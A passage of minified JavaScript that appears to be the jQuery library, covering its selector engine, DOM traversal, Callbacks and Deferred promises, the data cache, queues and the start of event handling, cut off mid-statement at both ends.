e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||P.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&P.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return w.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&re.test(i)&&(t=f(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,u).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){e=P.attr(e,t);return null==e?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(ee," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(h,e,t,m,v){var g="nth"!==h.slice(0,3),y="last"!==h.slice(-4),w="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,i){var n,r,s,a,o,l,d=g!=y?"nextSibling":"previousSibling",c=e.parentNode,u=w&&e.nodeName.toLowerCase(),p=!i&&!w,f=!1;if(c){if(g){for(;d;){for(a=e;a=a[d];)if(w?a.nodeName.toLowerCase()===u:1===a.nodeType)return!1;l=d="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&p){for(f=(o=(n=(r=(s=(a=c)[E]||(a[E]={}))[a.uniqueID]||(s[a.uniqueID]={}))[h]||[])[0]===k&&n[1])&&n[2],a=o&&c.childNodes[o];a=++o&&a&&a[d]||(f=o=0)||l.pop();)if(1===a.nodeType&&++f&&a===e){r[h]=[k,o,f];break}}else if(!1===(f=p?o=(n=(r=(s=(a=e)[E]||(a[E]={}))[a.uniqueID]||(s[a.uniqueID]={}))[h]||[])[0]===k&&n[1]:f))for(;(a=++o&&a&&a[d]||(f=o=0)||l.pop())&&((w?a.nodeName.toLowerCase()!==u:1!==a.nodeType)||!++f||(p&&((r=(s=a[E]||(a[E]={}))[a.uniqueID]||(s[a.uniqueID]={}))[h]=[k,f]),a!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,s){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||P.error("unsupported pseudo: "+e);return a[E]?a(s):1<a.length?(t=[e,e,"",s],b.setFilters.hasOwnProperty(e.toLowerCase())?O(function(e,t){for(var i,n=a(e,s),r=n.length;r--;)e[i=y(e,n[r])]=!(t[i]=n[r])}):function(e){return a(e,0,t)}):a}},pseudos:{not:O(function(e){var n=[],r=[],o=N(e.replace(g,"$1"));return o[E]?O(function(e,t,i,n){for(var r,s=o(e,null,n,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))}):function(e,t,i){return n[0]=e,o(n,null,i,r),n[0]=null,!r.pop()}}),has:O(function(t){return function(e){return 0<P(t,e).length}}),contains:O(function(t){return t=t.replace(A,u),function(e){return-1<(e.textContent||s(e)).indexOf(t)}}),lang:O(function(i){return se.test(i||"")||P.error("unsupported lang: "+i),i=i.replace(A,u).toLowerCase(),function(e){var t;do{if(t=S?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=_.location&&_.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:L(function(){return[0]}),last:L(function(e,t){return[t-1]}),eq:L(function(e,t,i){return[i<0?i+t:i]}),even:L(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:L(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:L(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:L(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(i){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===i}}(e);function ge(){}function z(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function ye(a,e,t){var o=e.dir,l=e.next,d=l||o,c=t&&"parentNode"===d,u=R++;return e.first?function(e,t,i){for(;e=e[o];)if(1===e.nodeType||c)return a(e,t,i);return!1}:function(e,t,i){var n,r,s=[k,u];if(i){for(;e=e[o];)if((1===e.nodeType||c)&&a(e,t,i))return!0}else for(;e=e[o];)if(1===e.nodeType||c)if(r=(r=e[E]||(e[E]={}))[e.uniqueID]||(r[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[o]||e;else{if((n=r[d])&&n[0]===k&&n[1]===u)return s[2]=n[2];if((r[d]=s)[2]=a(e,t,i))return!0}return!1}}function we(r){return 1<r.length?function(e,t,i){for(var n=r.length;n--;)if(!r[n](e,t,i))return!1;return!0}:r[0]}function be(e,t,i,n,r){for(var s,a=[],o=0,l=e.length,d=null!=t;o<l;o++)!(s=e[o])||i&&!i(s,n,r)||(a.push(s),d&&t.push(o));return a}function xe(f,h,m,v,g,e){return v&&!v[E]&&(v=xe(v)),g&&!g[E]&&(g=xe(g,e)),O(function(e,t,i,n){var r,s,a,o=[],l=[],d=t.length,c=e||function(e,t,i){for(var n=0,r=t.length;n<r;n++)P(e,t[n],i);return i}(h||"*",i.nodeType?[i]:i,[]),u=!f||!e&&h?c:be(c,o,f,i,n),p=m?g||(e?f:d||v)?[]:t:u;if(m&&m(u,p,i,n),v)for(r=be(p,l),v(r,[],i,n),s=r.length;s--;)(a=r[s])&&(p[l[s]]=!(u[l[s]]=a));if(e){if(g||f){if(g){for(r=[],s=p.length;s--;)(a=p[s])&&r.push(u[s]=a);g(null,p=[],r,n)}for(s=p.length;s--;)(a=p[s])&&-1<(r=g?y(e,a):o[s])&&(e[r]=!(t[r]=a))}}else p=be(p===t?p.splice(d,p.length):p),g?g(null,t,p,n):$.apply(t,p)})}function Te(v,g){function e(e,t,i,n,r){var s,a,o,l=0,d="0",c=e&&[],u=[],p=x,f=e||w&&b.find.TAG("*",r),h=k+=null==p?1:Math.random()||.1,m=f.length;for(r&&(x=t==C||t||r);d!==m&&null!=(s=f[d]);d++){if(w&&s){for(a=0,t||s.ownerDocument==C||(T(s),i=!S);o=v[a++];)if(o(s,t||C,i)){n.push(s);break}r&&(k=h)}y&&((s=!o&&s)&&l--,e&&c.push(s))}if(l+=d,y&&d!==l){for(a=0;o=g[a++];)o(c,u,t,i);if(e){if(0<l)for(;d--;)c[d]||u[d]||(u[d]=Y.call(n));u=be(u)}$.apply(n,u),r&&!e&&0<u.length&&1<l+g.length&&P.uniqueSort(n)}return r&&(k=h,x=p),c}var y=0<g.length,w=0<v.length;return y?O(e):e}return ge.prototype=b.filters=b.pseudos,b.setFilters=new ge,f=P.tokenize=function(e,t){var i,n,r,s,a,o,l,d=W[e+" "];if(d)return t?0:d.slice(0);for(a=e,o=[],l=b.preFilter;a;){for(s in i&&!(n=te.exec(a))||(n&&(a=a.slice(n[0].length)||a),o.push(r=[])),i=!1,(n=ie.exec(a))&&(i=n.shift(),r.push({value:i,type:n[0].replace(g," ")}),a=a.slice(i.length)),b.filter)!(n=w[s].exec(a))||l[s]&&!(n=l[s](n))||(i=n.shift(),r.push({value:i,type:s,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?P.error(e):W(e,o).slice(0)},N=P.compile=function(e,t){var i,n=[],r=[],s=G[e+" "];if(!s){for(i=(t=t||f(e)).length;i--;)((s=function e(t){for(var n,i,r,s=t.length,a=b.relative[t[0].type],o=a||b.relative[" "],l=a?1:0,d=ye(function(e){return e===n},o,!0),c=ye(function(e){return-1<y(n,e)},o,!0),u=[function(e,t,i){return e=!a&&(i||t!==x)||((n=t).nodeType?d:c)(e,t,i),n=null,e}];l<s;l++)if(i=b.relative[t[l].type])u=[ye(we(u),i)];else{if((i=b.filter[t[l].type].apply(null,t[l].matches))[E]){for(r=++l;r<s&&!b.relative[t[r].type];r++);return xe(1<l&&we(u),1<l&&z(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(g,"$1"),i,l<r&&e(t.slice(l,r)),r<s&&e(t=t.slice(r)),r<s&&z(t))}u.push(i)}return we(u)}(t[i]))[E]?n:r).push(s);(s=G(e,Te(r,n))).selector=e}return s},H=P.select=function(e,t,i,n){var r,s,a,o,l,d="function"==typeof e&&e,c=!n&&f(e=d.selector||e);if(i=i||[],1===c.length){if(2<(s=c[0]=c[0].slice(0)).length&&"ID"===(a=s[0]).type&&9===t.nodeType&&S&&b.relative[s[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(A,u),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=w.needsContext.test(e)?0:s.length;r--&&(a=s[r],!b.relative[o=a.type]);)if((l=b.find[o])&&(n=l(a.matches[0].replace(A,u),ce.test(s[0].type)&&ve(t.parentNode)||t))){if(s.splice(r,1),e=n.length&&z(s))break;return $.apply(i,n),i}}return(d||N(e,c))(n,t,!S,i,!t||ce.test(e)&&ve(t.parentNode)||t),i},p.sortStable=E.split("").sort(X).join("")===E,p.detectDuplicates=!!d,T(),p.sortDetached=D(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||fe(K,function(e,t,i){if(!i)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),P}(x),Q=(C.find=e,C.expr=e.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=e.uniqueSort,C.text=e.getText,C.isXMLDoc=e.isXML,C.contains=e.contains,C.escapeSelector=e.escape,C.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var K=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function J(e,i,n){return y(i)?C.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?C.grep(e,function(e){return e===i!==n}):"string"!=typeof i?C.grep(e,function(e){return-1<N.call(i,e)!==n}):C.filter(i,e,n)}C.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?C.find.matchesSelector(n,e)?[n]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,n=this.length,r=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<n;t++)if(C.contains(r[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)C.find(e,r[t],i);return 1<n?C.uniqueSort(i):i},filter:function(e){return this.pushStack(J(this,e||[],!1))},not:function(e){return this.pushStack(J(this,e||[],!0))},is:function(e){return!!J(this,"string"==typeof e&&Q.test(e)?C(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((C.fn.init=function(e,t,i){if(!e)return this;if(i=i||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),K.test(n[1])&&C.isPlainObject(t))for(var n in t)y(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(i=T.getElementById(n[2]))&&(this[0]=i,this.length=1),this}).prototype=C.fn,Z=C(T),/^(?:parents|prev(?:Until|All))/),ie={children:!0,contents:!0,next:!0,prev:!0};function ne(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,r=this.length,s=[],a="string"!=typeof e&&C(e);if(!Q.test(e))for(;n<r;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){s.push(i);break}return this.pushStack(1<s.length?C.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?N.call(C(e),this[0]):N.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,i){return n(e,"parentNode",i)},next:function(e){return ne(e,"nextSibling")},prev:function(e){return ne(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,i){return n(e,"nextSibling",i)},prevUntil:function(e,t,i){return n(e,"previousSibling",i)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&j(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(n,r){C.fn[n]=function(e,t){var i=C.map(this,r,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=C.filter(t,i)),1<this.length&&(ie[n]||C.uniqueSort(i),te.test(n)&&i.reverse()),this.pushStack(i)}});var S=/[^\x20\t\r\n\f]+/g;function c(e){return e}function re(e){throw e}function se(e,t,i,n){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(i):e&&y(r=e.then)?r.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},C.each(e.match(S)||[],function(e,t){i[t]=!0}),i):C.extend({},n);function r(){for(o=o||n.once,a=s=!0;d.length;c=-1)for(t=d.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&n.stopOnFalse&&(c=l.length,t=!1);n.memory||(t=!1),s=!1,o&&(l=t?[]:"")}var s,t,a,o,l=[],d=[],c=-1,u={add:function(){return l&&(t&&!s&&(c=l.length-1,d.push(t)),function i(e){C.each(e,function(e,t){y(t)?n.unique&&u.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&i(t)})}(arguments),t&&!s&&r()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,l,i));)l.splice(i,1),i<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return o=d=[],l=t="",this},disabled:function(){return!l},lock:function(){return o=d=[],t||s||(l=t=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],d.push(t),s||r()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!a}};return u},C.extend({Deferred:function(e){var s=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var r=arguments;return C.Deferred(function(n){C.each(s,function(e,t){var i=y(r[t[4]])&&r[t[4]];o[t[1]](function(){var e=i&&i.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),r=null}).promise()},then:function(t,i,n){var l=0;function d(r,s,a,o){return function(){function e(){var e,t;if(!(r<l)){if((e=a.apply(i,n))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?o?t.call(e,d(l,s,c,o),d(l,s,re,o)):(l++,t.call(e,d(l,s,c,o),d(l,s,re,o),d(l,s,c,s.notifyWith))):(a!==c&&(i=void 0,n=[e]),(o||s.resolveWith)(i,n))}}var i=this,n=arguments,t=o?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(a!==re&&(i=void 0,n=[e]),s.rejectWith(i,n))}};r?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),x.setTimeout(t))}}return C.Deferred(function(e){s[0][3].add(d(0,e,y(n)?n:c,e.notifyWith)),s[1][3].add(d(0,e,y(t)?t:c)),s[2][3].add(d(0,e,y(i)?i:re))}).promise()},promise:function(e){return null!=e?C.extend(e,a):a}},o={};return C.each(s,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){r=n},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),i.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=i.fireWith}),a.promise(o),e&&e.call(o,o),o},when:function(e){function t(t){return function(e){r[t]=this,s[t]=1<arguments.length?o.call(arguments):e,--i||a.resolveWith(r,s)}}var i=arguments.length,n=i,r=Array(n),s=o.call(arguments),a=C.Deferred();if(i<=1&&(se(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||y(s[n]&&s[n].then)))return a.then();for(;n--;)se(s[n],t(n),a.reject);return a.promise()}});var ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,oe=(C.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&ae.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){x.setTimeout(function(){throw e})},C.Deferred());function le(){T.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),C.ready()}C.fn.ready=function(e){return oe.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||oe.resolveWith(T,[C])}}),C.ready.then=oe.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(C.ready):(T.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));function u(e,t,i,n,r,s,a){var o=0,l=e.length,d=null==i;if("object"===h(i))for(o in r=!0,i)u(e,t,o,i[o],!0,s,a);else if(void 0!==n&&(r=!0,y(n)||(a=!0),t=d?a?(t.call(e,n),null):(d=t,function(e,t,i){return d.call(C(e),i)}):t))for(;o<l;o++)t(e[o],i,a?n:n.call(e[o],o,t(e[o],i)));return r?e:d?t.call(e):l?t(e[0],i):s}var de=/^-ms-/,ce=/-([a-z])/g;function ue(e,t){return t.toUpperCase()}function w(e){return e.replace(de,"ms-").replace(ce,ue)}function g(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function pe(){this.expando=C.expando+pe.uid++}pe.uid=1,pe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},g(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,r=this.cache(e);if("string"==typeof t)r[w(t)]=i;else for(n in t)r[w(n)]=t[n];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][w(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(w):(t=w(t))in n?[t]:t.match(S)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!C.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var b=new pe,d=new pe,fe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function me(e,t,i){var n,r;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(r=i)||"false"!==r&&("null"===r?null:r===+r+""?+r:fe.test(r)?JSON.parse(r):r)}catch(e){}d.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return d.hasData(e)||b.hasData(e)},data:function(e,t,i){return d.access(e,t,i)},removeData:function(e,t){d.remove(e,t)},_data:function(e,t,i){return b.access(e,t,i)},_removeData:function(e,t){b.remove(e,t)}}),C.fn.extend({data:function(i,e){var t,n,r,s=this[0],a=s&&s.attributes;if(void 0!==i)return"object"==typeof i?this.each(function(){d.set(this,i)}):u(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=d.get(s,i))||void 0!==(t=me(s,i))?t:void 0;this.each(function(){d.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=d.get(s),1===s.nodeType&&!b.get(s,"hasDataAttrs"))){for(t=a.length;t--;)a[t]&&0===(n=a[t].name).indexOf("data-")&&(n=w(n.slice(5)),me(s,n,r[n]));b.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){d.remove(this,e)})}}),C.extend({queue:function(e,t,i){var n;if(e)return n=b.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=b.access(e,t,C.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),n=i.length,r=i.shift(),s=C._queueHooks(e,t);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===t&&i.unshift("inprogress"),delete s.stop,r.call(e,function(){C.dequeue(e,t)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return b.get(e,i)||b.access(e,i,{empty:C.Callbacks("once memory").add(function(){b.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===i?this:this.each(function(){var e=C.queue(this,t,i);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--r||s.resolveWith(a,[a])}var n,r=1,s=C.Deferred(),a=this,o=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=b.get(a[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(i));return i(),s.promise(t)}});function ve(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&k(e)&&"none"===C.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ge=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],E=T.documentElement,k=function(e){return C.contains(e.ownerDocument,e)},ye={composed:!0};E.getRootNode&&(k=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function we(e,t,i,n){var r,s,a=20,o=n?function(){return n.cur()}:function(){return C.css(e,t,"")},l=o(),d=i&&i[3]||(C.cssNumber[t]?"":"px"),c=e.nodeType&&(C.cssNumber[t]||"px"!==d&&+l)&&ge.exec(C.css(e,t));if(c&&c[3]!==d){for(d=d||c[3],c=+(l/=2)||1;a--;)C.style(e,t,c+d),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),c/=s;C.style(e,t,(c*=2)+d),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=d,n.start=c,n.end=r)),r}var be={};function $(e,t){for(var i,n,r,s,a,o=[],l=0,d=e.length;l<d;l++)(n=e[l]).style&&(i=n.style.display,t?("none"===i&&(o[l]=b.get(n,"display")||null,o[l]||(n.style.display="")),""===n.style.display&&ve(n)&&(o[l]=(a=s=void 0,s=(r=n).ownerDocument,r=r.nodeName,(a=be[r])||(s=s.body.appendChild(s.createElement(r)),a=C.css(s,"display"),s.parentNode.removeChild(s),be[r]=a="none"===a?"block":a)))):"none"!==i&&(o[l]="none",b.set(n,"display",i)));for(l=0;l<d;l++)null!=o[l]&&(e[l].style.display=o[l]);return e}C.fn.extend({show:function(){return $(this,!0)},hide:function(){return $(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ve(this)?C(this).show():C(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i,M=(O=T.createDocumentFragment().appendChild(T.createElement("div")),(a=T.createElement("input")).setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),O.appendChild(a),v.checkClone=O.cloneNode(!0).cloneNode(!0).lastChild.checked,O.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!O.cloneNode(!0).lastChild.defaultValue,O.innerHTML="<option></option>",v.option=!!O.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?C.merge([e],i):i}function Se(e,t){for(var i=0,n=e.length;i<n;i++)b.set(e[i],"globalEval",!t||b.get(t[i],"globalEval"))}M.tbody=M.tfoot=M.colgroup=M.caption=M.thead,M.th=M.td,v.option||(M.optgroup=M.option=[1,"<select multiple='multiple'>","</select>"]);var Ee=/<|&#?\w+;/;function ke(e,t,i,n,r){for(var s,a,o,l,d,c=t.createDocumentFragment(),u=[],p=0,f=e.length;p<f;p++)if((s=e[p])||0===s)if("object"===h(s))C.merge(u,s.nodeType?[s]:s);else if(Ee.test(s)){for(a=a||c.appendChild(t.createElement("div")),o=(Te.exec(s)||["",""])[1].toLowerCase(),o=M[o]||M._default,a.innerHTML=o[1]+C.htmlPrefilter(s)+o[2],d=o[0];d--;)a=a.lastChild;C.merge(u,a.childNodes),(a=c.firstChild).textContent=""}else u.push(t.createTextNode(s));for(c.textContent="",p=0;s=u[p++];)if(n&&-1<C.inArray(s,n))r&&r.push(s);else if(l=k(s),a=A(c.appendChild(s),"script"),l&&Se(a),i)for(d=0;s=a[d++];)Ce.test(s.type||"")&&i.push(s);return c}var $e=/^([^.]*)(?:\.(.+)|)/;function i(){return!0}function f(){return!1}function Me(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,i,n,r,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof i&&(n=n||i,i=void 0),t)Ae(e,o,i,n,t[o],s);return e}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=f;else if(!r)return e;return 1===s&&(a=r,(r=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,r,n,i)})}function Pe(e,r,s){s?(b.set(e,r,!1),C.event.add(e,r,{namespace:!1,handler:function(e){var t,i,n=b.get(this,r);if(1&e.isTrigger&&this[r]){if(n.length)(C.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=o.call(arguments),b.set(this,r,n),t=s(this,r),this[r](),n!==(i=b.get(this,r))||t?b.set(this,r,!1):i={},n!==i)return e.stopImmediatePropagation(),e.preventDefault(),i&&i.value}else 